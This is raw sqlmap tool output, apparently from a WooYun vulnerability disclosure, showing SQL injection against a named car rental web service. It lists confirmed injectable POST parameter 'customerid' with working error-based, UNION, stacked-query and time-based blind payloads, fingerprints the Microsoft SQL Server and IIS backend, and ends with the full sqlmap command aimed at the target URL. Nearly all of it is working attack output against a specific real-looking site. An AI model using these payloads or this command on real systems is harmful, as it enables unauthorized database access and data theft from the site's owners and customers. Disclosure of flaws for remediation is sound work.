 [01:32:52] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[01:32:53] [INFO] target URL appears to be UNION injectable with 4 columns
[01:32:53] [INFO] POST parameter 'customerid' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'customerid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of HTTP(s) requests:
---
Parameter: customerid (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: customerid=1' AND 1403=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(98)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (1403=1403) THEN CHAR(49) ELSE CHA
R(48) END))+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(113))) AND 'iWwO'='iWwO&jsonString={"GetCarDate":"2016-01-13 01:30","ReturnCarDate":"2016-01-15 01:30
","PackageType":"0"}&reserved=2
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: customerid=1' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(122)+CHAR(98)+CHAR(112)+CHAR(113)+CHAR(111)+CHAR(80)+CHAR(79)+CHAR(81)+CHAR(108)+CHA
R(68)+CHAR(85)+CHAR(115)+CHAR(106)+CHAR(65)+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(113)-- &jsonString={"GetCarDate":"2016-01-13 01:30","ReturnCarDate":"
2016-01-15 01:30","PackageType":"0"}&reserved=2
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: customerid=1'; WAITFOR DELAY '0:0:5'--&jsonString={"GetCarDate":"2016-01-13 01:30","ReturnCarDate":"2016-01-15 01:30","PackageType":"0"}&reserved
=2
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: customerid=1' WAITFOR DELAY '0:0:5'--&jsonString={"GetCarDate":"2016-01-13 01:30","ReturnCarDate":"2016-01-15 01:30","PackageType":"0"}&reserved=
2
---
[01:33:38] [INFO] testing Microsoft SQL Server
[01:33:38] [INFO] confirming Microsoft SQL Server
[01:33:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8 or 2012
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2012
[01:33:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 63 times
[01:33:39] [INFO] fetched data logged to text files under '/root/.sqlmap/output/yingzhang.izuche.com'
[*] shutting down at 01:33:39
root@kali:/home# sqlmap -u "http://yingzhang.izuche.com:8087/OrderJson.asmx/GetCheckOrderInfo" --data="customerid=1&jsonString=%7B%22GetCarDate%22%3A%222016-01-13%2001%3A30
2016-01-15%2001%3A30%22%2C%22PackageType%22%3A%220%22%7D&reserved=2"
www.wooyun.org